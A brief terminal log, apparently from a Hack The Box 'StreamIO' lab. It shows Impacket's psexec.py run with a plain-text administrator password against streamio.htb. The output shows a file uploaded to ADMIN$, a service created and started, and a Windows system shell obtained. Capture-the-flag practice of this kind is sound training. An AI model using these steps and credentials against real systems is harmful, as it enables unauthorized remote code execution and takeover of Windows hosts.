 bracketz@marians:~/Desktop/streamio$ /home/bracketz/.local/pipx/venvs/crackmapexec/bin/psexec.py administrator:'-+++mwsGG;,6bG'@streamio.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on streamio.htb.....
[*] Found writable share ADMIN$
[*] Uploading file FYDNDLwV.exe
[*] Opening SVCManager on streamio.htb.....
[*] Creating service MAuC on streamio.htb.....
[*] Starting service MAuC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>